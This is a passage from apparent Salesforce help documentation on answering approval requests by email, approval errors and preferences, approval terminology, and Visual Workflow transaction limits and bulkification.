If your admin has enabled email approval response, you can approve or reject requests by responding to the email notification, regardless of which Salesforce experience or mobile email client you're using. Delegated approvers can also respond to approval requests by email.

Email approval response works in all languages that Salesforce supports. The response word or phrase is checked using the current user language dictionary. If no matches are found, the response word or phrase is checked in all other language dictionaries.

**1.** In the first line of your reply to the email notification, enter one of the supported response words.

Periods and exclamation marks are allowed at the end of the word.



- **2.** Optionally, in the second line of your reply, add comments.
- **3.** Send the email.

### <span id="page-4750-1"></span>SEE ALSO:

[Approval User Preferences](#page-4752-1)

[Approval Requests for Users](#page-4747-1)

## Troubleshoot Email Responses to Approval Requests

When email responses aren't working correctly, review these common issues.

### **I'm not receiving approval requests by email.**

Here are a few possible reasons why.

- **•** Your approval preferences opt you out of approval request emails.
- **•** Your mail server thinks the approval request email is spam. Contact your email admin, who can check the logs of all inbound email to see if it's being delivered, rejected, or marked as spam.
- **•** Your email admin needs to whitelist the Salesforce email addresses that the approval requests come from.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To respond to an approval request via email:

**•** "API Enabled"

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

**•** Email delivery time can vary based on your ISP or connection.

### **My response wasn't delivered.**

- An email approval request can only be processed once. If another user has responded to the approval request before you do, you get an error.
- You must have the "API Enabled" user permission to respond to approval requests by email.
- **I received an email that said, "The word used to approve or reject the item was not understood."** Salesforce doesn't process replies to error emails. Reply again to the original email notification, but this time use one of the [supported](#page-4750-0) [response words](#page-4750-0) on page 4743.

## **I received an email that said, "You are not authorized to update the referenced object."**

The approval request email is tied to your email address. You receive this error if you forward the request to another email address or if your email client lets you respond from multiple email addresses. Reply again to the original email notification, but this time reply from the same email address that received the email approval request.

SEE ALSO:

<span id="page-4751-0"></span>[What Does This Approvals Error Mean?](#page-4751-0) [Respond to an Approval Request by Replying to the Email Notification](#page-4750-0) [Approval Requests for Users](#page-4747-1)

## What Does This Approvals Error Mean?

Here are some errors that you could encounter when submitting a record for approval or responding to an approval request.

### **Manager undefined**

## **This approval request requires the next approver to be determined by the** *Field Name* **field. This value is empty.**

Salesforce tried to route the approval request based on a hierarchical field, such as Manager. However, the field has no value or specifies an inactive user. This error can occur when a user submits a record for approval or when an approver responds to an approval request.

## **Required fields are missing: [***FieldName***].**

The approval process includes a field update that fails standard validation rules for the identified field. This error can occur even if the field isn't visible on your page layout.

Note: Salesforce doesn't make sure that field updates pass custom validation rules on fields.

### SEE ALSO:

[Troubleshoot Email Responses to Approval Requests](#page-4750-1) [Approval Requests for Users](#page-4747-1)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience
# Approval History Status

To track where a record is in an approval process, view its Approval History related list.





Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

SEE ALSO:

[Approvals](#page-4700-0) [Submit a Record for Approval](#page-4748-0) [Respond to an Approval Request](#page-4749-0) [Approval Requests for Users](#page-4747-0)

# <span id="page-4752-0"></span>Approval User Preferences

Identify a delegated approver and control whether you receive approval request emails.

From your personal settings, enter *Approver Settings* in the Quick Find box, then select **Approver Settings**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.



# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

# [Opt Out of Approval Request Posts in Chatter](#page-4753-0)

By default, when your org enables Approvals in Chatter, you are notified about approval requests by both email and a Chatter post. To stop receiving the posts in Chatter, opt out. If you do opt out, the posts don't appear in your feed but they do appear in the associated record's feed.

# [What Happens When You Opt Out of Chatter Approval Requests?](#page-4753-1)

By default, when your org has Approvals in Chatter enabled, you receive approval request notifications by email and Chatter. Here's what happens when you opt out of the Chatter posts.

SEE ALSO:

[Approval Requests for Users](#page-4747-0) [Personalize Your Salesforce Experience](#page-47-0)

# <span id="page-4753-0"></span>Opt Out of Approval Request Posts in Chatter

By default, when your org enables Approvals in Chatter, you are notified about approval requests by both email and a Chatter post. To stop receiving the posts in Chatter, opt out. If you do opt out, the posts don't appear in your feed but they do appear in the associated record's feed.

- **1.** From your personal settings, enter *My Feeds* in the Quick Find box, then select **My Feeds**.
- **2.** Deselect the option to receive approval requests as posts.
- **3.** Save your changes.

SEE ALSO:

<span id="page-4753-1"></span>[Approval User Preferences](#page-4752-0) [Personalize Your Salesforce Experience](#page-47-0)

# What Happens When You Opt Out of Chatter Approval Requests?

By default, when your org has Approvals in Chatter enabled, you receive approval request notifications by email and Chatter. Here's what happens when you opt out of the Chatter posts.

- If you opt out while an approval that you're assigned to is in progress, you see new notification posts only if you're following the approval record.
- **•** If you're following the approval record, you see approval posts from the record with non-approver content.
- In the approval notification posts that you've already received, you see non-approver content.
- **•** The Approve and Reject buttons disappear from existing posts in your feed.

SEE ALSO:

[Approval User Preferences](#page-4752-0) [Opt Out of Approval Request Posts in Chatter](#page-4753-0) EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To view an approval request post for a record:

**•** "Read" on the record

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# Approval Process Terminology

The following terminology is used for approval processes in Salesforce.

# **Approval Actions**

An approval action occurs when a step is approved by all the required approvers.

# **Approval Process**

An approval process automates how records are approved in Salesforce. An approval process specifies each step of approval, including who to request approval from and what to do at each point of the process.

# **Approval Request**

An approval request is an email, Salesforce1 notification, Lightning Experience notification, or Chatter post notifying the recipient that a record was submitted for approval and that his or her approval is requested.

# **Approval Steps**

Approval steps define the chain of approval for a particular approval process. Each step determines which records can advance to that step, who to assign approval requests to, and whether to let each approver's delegate respond to the requests. The first step specifies what to do if a record doesn't advance to that step. Later steps specify what happens if an approver rejects the request.

# **Assigned Approver**

The assigned approver is the user responsible for responding to an approval request.

# **Delegated Approver**

A delegated approver is a user appointed by an assigned approver as an alternate for approval requests.

# **Email Approval Response**

Email approval response lets users respond to approval requests by replying to an email notification.

# **Initial Submission Actions**

An initial submission action occurs when a user first submits a record for approval. By default, the record is locked.

# **Final Approval Actions**

Final approval actions occur when all required approvals have been given for a record.

# **Final Rejection Actions**

A final rejection action occurs when an approver rejects the request and it goes to the final rejection state.

# **Outbound Message**

An outbound message sends information to a designated endpoint, like an external service. Outbound messages are configured from Setup. You must configure the external endpoint and create a listener for the messages using the SOAP API.

# **Process Instance**

A process instance represents one instance of an approval process. A new process instance is created each time a record is submitted for approval.

# **Process Instance Node**

A process instance node represents an instance of an approval step. A new process instance node is created each time a record enters a step in an approval process. No process instance node is created when the record doesn't meet the step criteria or if the approval process instance is otherwise completed without entering the step.

# **Recall Actions**

A recall action occurs when a submitted approval request is recalled. By default, the record is unlocked.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# **Record Locking**

Record locking prevents users from editing a record, regardless of field-level security or sharing settings. By default, Salesforce locks records that are pending approval. Only admins can edit locked records.

SEE ALSO:

[Approvals](#page-4700-0) [Automated Actions](#page-4907-0) [Set Up an Approval Process](#page-4701-0)

# <span id="page-4755-0"></span>Visual Workflow

Visual Workflow lets you automate business processes by building flows and distributing them to the right users or systems. A *flow* is an application that can execute logic, interact with the Salesforce database, call Apex classes, and collect data from users. You can build flows by using the Cloud Flow Designer.

Flows can either require user interaction—perhaps a wizard or guided UI for data entry—or run in the background on their own—perhaps something that automatically transfers records when a user's role changes.

# [Limits and Considerations for Visual Workflow](#page-4756-0)

When designing, managing, and running flows, consider the permissions, use limits, and data issues.

# [Create a Flow](#page-4776-0)

Once you understand the process that you want to automate, design a flow in the Cloud Flow Designer for that process.

# [Manage Your Flows](#page-4886-0)

Use the flow detail page to do anything with your flow outside of designing it—such as activating a flow, testing it, or viewing its properties.

# [Distribute Your Flow](#page-4890-0)

Once you've created and activated a flow version, distribute it to users so that they can run it. The right distribution method depends on the users that you want to distribute the flow to: internal users, external users, systems, or other organizations.

# [Why Did My Flow Interview Fail?](#page-4899-0)

To troubleshoot a failed flow interview, use the flow fault email. You can also set up temporary Screen or Send Email elements to identify the problem.

# [Flow Interviews](#page-4903-0)

A flow interview is a running instance of a flow. A flow is an application built by your administrator that asks you for inputs and does something in Salesforce based on those inputs.

[Visual Workflow Terminology](#page-4906-0)

# SEE ALSO:

[Which Automation Tool Do I Use?](#page-4625-0) [Flow Building Blocks](#page-4776-1)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# What's the Difference Between Workflow and Visual Workflow?

Despite their similar names, Workflow and Visual Workflow are separate Salesforce features for automating business processes.

# **Workflow**

Workflow enables you to set up workflow rules. A workflow rule identifies what kinds of record changes or additions trigger specified workflow actions, such as sending email alerts and updating record fields.

Workflow rules and actions are associated with a specific object (and can cross objects only to update fields on a related master record).

# **Visual Workflow**

Visual Workflow enables you to create flows, which are triggered by users rather than events. Unlike Workflow, which always executes rules and actions behind the scenes, Visual Workflow offers screens for displaying and collecting information from the user running the flow.

 $\mathbb{Z}$ Note: You can, however, participate in a pilot program that enables workflow rules to execute flows behind the scenes. The pilot program for flow trigger workflow actions is closed. If you've already enabled the pilot in your org, you can continue to create and edit flow trigger workflow actions. If you didn't enable the pilot in your org, use the [Flows action](#page-4658-0) in Process Builder instead.

Flows aren't tied to any one object. They can look up, create, update, and delete records for multiple objects.

In case you're wondering, the "visual" in Visual Workflow refers to the ability to visually build flows using the Cloud Flow Designer. Its drag-and-drop user interface lets you build flows without writing any code.

# SEE ALSO:

<span id="page-4756-0"></span>[Which Automation Tool Do I Use?](#page-4625-0) **[Workflow](#page-4677-0)** [Visual Workflow](#page-4755-0)

# Limits and Considerations for Visual Workflow

When designing, managing, and running flows, consider the permissions, use limits, and data issues.

# [Limits for Visual Workflow](#page-4757-0)

When using Visual Workflow, keep flow limits and Apex governor limits in mind.

#### [Flow Best Practices](#page-4764-0)

Before you begin building and distributing flows, understand the best practices.

[Considerations for Designing Flows](#page-4765-0)

When you design flows, keep certain guidelines in mind.

# [Considerations for Managing Flows](#page-4773-0)

When managing flows, consider the administration and activation limits.

# [Considerations for Running Flows](#page-4774-0)

When you run or test a flow, keep certain limits and guidelines in mind.

# **FDITIONS**

Available in: both Salesforce Classic and Lightning Experience

# [Flow Accessibility](#page-4775-0)

Visual Workflow is 508-compliant with a few exceptions.

# SEE ALSO:

# [Cloud Flow Designer](#page-4777-0)

[Considerations and Limitations for Flows in Lightning Pages \(Beta\)](#page-5359-0)

# <span id="page-4757-0"></span>Limits for Visual Workflow

When using Visual Workflow, keep flow limits and Apex governor limits in mind.



# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# [Apex Governor Limits that Affect Flows](#page-4758-0)

Salesforce strictly enforces limits to ensure that any runaway flows don't monopolize shared resources in the multitenant environment. Per-transaction limits, which Apex enforces, govern flows. If an element causes the transaction to exceed governor limits, the system rolls back the entire transaction. The transaction rolls back even if the element has a defined fault connector path.

# [Flows in Transactions](#page-4758-1)

Each flow interview runs in the context of a *transaction*. A transaction represents a set of operations that are executed as a single unit. For example, a transaction can execute Apex triggers and escalation rules in addition to a flow interview. If one interview in a transaction fails, all the interviews in the transaction are rolled back, as well as anything else the transaction did. The transaction doesn't retry any of the operations—including the flow interview.

# [Flow Bulkification in Transactions](#page-4760-0)

Programmers can design their code so that similar actions are performed together in one batch. For example, one operation to create 50 records rather than 50 separate operations that each create one record. This process is called bulkification, and it helps your transaction avoid governor limits. If you're working with flows, you don't even have to think about bulkification. Flow interviews bulkify actions for you automatically.

SEE ALSO: [Visual Workflow](#page-4755-0) [Limits and Considerations for Visual Workflow](#page-4756-0)

EDITIONS

Available in: both Salesforce Classic and Lightning

# <span id="page-4758-0"></span>Apex Governor Limits that Affect Flows

Salesforce strictly enforces limits to ensure that any runaway flows don't monopolize shared resources in the multitenant environment. Per-transaction limits, which Apex enforces, govern flows. If an element causes the transaction to exceed governor limits, the system rolls back the entire transaction. The transaction rolls back even if the element has a defined fault connector path.



<sup>1</sup> Autolaunched flows are part of the larger transaction through which they were launched. For example, flows launched from a process are executed with the process actions as part of the larger transaction. Flows with Screen elements can span multiple transactions. A new transaction begins each time the user clicks **Next** in a screen. Flows with Wait elements span multiple transactions. A transaction ends when a flow interview begins to wait for an event. When the flow interview resumes, a new transaction begins. Everything after the Wait element is executed as part of a batch transaction that includes other resumed interviews.

# <span id="page-4758-1"></span>SEE ALSO:

Apex Developer Guide[: Execution Governors and Limits](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_gov_limits.htm) [Limits for Visual Workflow](#page-4757-0)

# Flows in Transactions

Each flow interview runs in the context of a transaction. A transaction represents a set of operations that are executed as a single unit. For example, a transaction can execute Apex triggers and escalation rules in addition to a flow interview. If one interview in a transaction fails, all the interviews in the transaction are rolled back, as well as anything else the transaction did. The transaction doesn't retry any of the operations—including the flow interview.

In each transaction, Salesforce enforces governor limits to prevent shared resources from being depleted. Because multiple Salesforce organizations share the same resources, Salesforce prevents one organization from depleting all the resources and leaving the other organizations high and dry. It's similar to an apartment building that uses one cache of water to service every tenant. If your neighbor

uses all the water, you can't take a shower. (It's trite, but hopefully you get the idea.) Per-transaction governor limits help prevent such things from happening.

#### [When Does a Flow's Transaction Start?](#page-4759-0)

Depending on how the flow was distributed, a transaction that runs an interview for that flow starts in different ways.

#### [When Does a Flow's Transaction End?](#page-4759-1)

When a transaction ends depends on whether the flow contains certain elements and whether it originally started because a record was changed.

#### SEE ALSO:

#### <span id="page-4759-0"></span>[Flow Bulkification in Transactions](#page-4760-0)

When Does a Flow's Transaction Start?

Depending on how the flow was distributed, a transaction that runs an interview for that flow starts in different ways.



<span id="page-4759-1"></span><sup>1</sup>The same also applies if the flow is distributed through a workflow rule. The pilot program for flow trigger workflow actions is closed. If you've already enabled the pilot in your org, you can continue to create and edit flow trigger workflow actions. If you didn't enable the pilot in your org, use the [Flows action](#page-4658-0) in Process Builder instead.

Note: When a Screen or Wait element is executed, the existing transaction ends and a new one begins.  $\mathbb{Z}$ 

#### When Does a Flow's Transaction End?

When a transaction ends depends on whether the flow contains certain elements and whether it originally started because a record was changed.

The transaction ends when:

**•** A Screen or Wait element is executed

- **•** The order of execution has completed—if the flow was triggered when a record was created or updated
- **•** All the interviews in the transaction have finished

Tip: If you think that a flow's interview is likely to hit governor limits within its transaction, consider adding a Wait element or a Screen element.

If the interview is one of many things being done in a given transaction, that interview shares the transaction's governor limits with the other operations.

**Example:** You update 100 cases through Data Loader. Due to the order of execution in a transaction and the customizations in your organization, here's what happens.



<span id="page-4760-0"></span>SEE ALSO:

Apex Developer Guide[: Triggers and Order of Execution](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_triggers_order_of_execution.htm)

# Flow Bulkification in Transactions

Programmers can design their code so that similar actions are performed together in one batch. For example, one operation to create 50 records rather than 50 separate operations that each create one record. This process is called bulkification, and it helps your transaction avoid governor limits. If you're working with flows, you don't even have to think about bulkification. Flow interviews bulkify actions for you automatically.

#### [How Does Flow Bulkification Work?](#page-4761-0)

Interview operations are bulkified only when they execute the same element. That means that the interviews must all be associated with the same flow.

# [Which Flow Elements Can Be Bulkified?](#page-4761-1)

Flows can bulkify any element that performs a DML statement or SOQL query or does something else external to the flow, like sending an email.

#### [Example of Flow Bulkification](#page-4762-0)

This example demonstrates how operations are bulkified for a flow when 100 cases are updated through Data Loader.

# SEE ALSO:

#### <span id="page-4761-0"></span>[Flows in Transactions](#page-4758-1)

# How Does Flow Bulkification Work?

Interview operations are bulkified only when they execute the same element. That means that the interviews must all be associated with the same flow.

When multiple interviews for the same flow run in one transaction, each interview runs until it reaches a bulkifiable element. Salesforce takes all the interviews that stopped at the same element and intelligently executes those operations together. If other interviews are at a different element, Salesforce then intelligently executes those operations together. Salesforce repeats this process until all the interviews finish.

If, despite the bulkification, any interview hits a governor limit, all the interviews in the transaction fail. Any operations that the interviews performed are rolled back, and the transaction doesn't try to perform the operations again.

Example: When you upload 100 cases, the flow MyFlow\_2 triggers one interview for each case.

- **•** 50 interviews stop at Record Create element **Create\_Task\_1**.
- **•** The other 50 interviews stop at Record Create element **Create\_Task\_2**.

The result? At least two groups of bulk operations to execute.

- <span id="page-4761-1"></span>**•** One for the 50 interviews that execute **Create\_Task\_1**
- **•** One for the 50 interviews that execute **Create\_Task\_2**

# Which Flow Elements Can Be Bulkified?

Flows can bulkify any element that performs a DML statement or SOQL query or does something else external to the flow, like sending an email.

#### **Elements that create, update or delete records**

When a record is created, updated, or deleted, the transaction performs a DML statement.

- **•** Create elements (Record Create, Fast Create)
- **•** Update elements (Record Update, Fast Update)
- **•** Delete elements (Record Delete, Fast Delete)
- **•** Quick Action elements
- **•** Post to Chatter elements
- **•** Submit for Approval elements

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# **FDITIONS**

Available in: both Salesforce Classic and Lightning Experience

**•** Apex elements—depending on your organization (invocable Apex only)

#### **Elements that look up records**

When fields on a record are looked up, the transaction performs a SOQL query.

- **•** Lookup elements (Record Lookup, Fast Lookup)
- **•** Record Update elements
- **•** Record Delete elements
- **•** Apex elements—depending on your organization (invocable Apex only)

#### **Elements that send emails**

- **•** Send Email elements
- **•** Email Alert elements
- **•** Apex elements—depending on your organization (invocable Apex only)

# **R** Note:

- **•** Unlike invocable Apex, Apex Plug-in elements aren't bulkified.
- **•** Although invocable Apex is bulkified, the flow has no way of knowing what the invoked methods' operations are. If you want those operations to also be bulkified, make sure the code follows bulkification best practices.

# <span id="page-4762-0"></span>SEE ALSO:

Apex Developer Guide[: Running Apex within Governor Execution Limits](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/apex_limits_tips.htm)

# Example of Flow Bulkification

This example demonstrates how operations are bulkified for a flow when 100 cases are updated through Data Loader.

# **The Associated Flow**

You'll understand the concepts better if you understand the design of the associated flow.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

